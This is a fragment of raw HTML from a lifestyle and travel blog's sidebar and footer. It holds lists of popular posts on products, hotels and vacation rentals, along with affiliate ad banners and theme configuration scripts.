			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/massage-tables-280x186.webp" data-delay="" href="https://celebzero.com/massage-tables/" title="Have A Relaxing Time With Massage Tables"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/yellow-shoes-for-women--280x186.webp" data-delay="" href="https://celebzero.com/yellow-shoes-for-women/" title="Add a pop of colour to a simple outfit with these yellow shoes for women"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/yellow-shoes-for-women/" title=" Add a pop of colour to a simple outfit with these yellow shoes for women ">Add a pop of colour to a simple outfit with these yellow shoes for women</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-01T21:14:50+05:30">February 1, 2022</time><time class="updated" datetime="2024-04-02T14:25:05+05:30">April 2, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/01/Low-Light-Houseplants-280x186.webp" data-delay="" href="https://celebzero.com/low-light-houseplants/" title="Top 5 Low Light Houseplants On Baldur Garten"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/low-light-houseplants/" title=" Top 5 Low Light Houseplants On Baldur Garten ">Top 5 Low Light Houseplants On Baldur Garten</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-14T10:52:38+05:30">January 14, 2021</time><time class="updated" datetime="2024-03-21T15:36:23+05:30">March 21, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__95007299 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__95007299 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="63fcd11a4a7743c3d8dd9e43-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__95007299 = new penciBlock();penci_block_6__95007299.blockID="penci_block_6__95007299";penci_block_6__95007299.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__95007299","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__95007299.content="";penciBlocksArray.push(penci_block_6__95007299);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--29377" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="63fcd11a4a7743c3d8dd9e43-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__75438325" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__75438325" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__75438325block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__75438325 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__75438325 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__75438325.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__75438325 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__75438325 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__75438325 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="63fcd11a4a7743c3d8dd9e43-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__75438325 = new penciBlock();penci_block_23__75438325.blockID="penci_block_23__75438325";penci_block_23__75438325.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__75438325","shortcode_id":"block_23","max_num_pages":61,"category_ids":"","taxonomy":""}';penci_block_23__75438325.content="";penciBlocksArray.push(penci_block_23__75438325);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__78568507" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
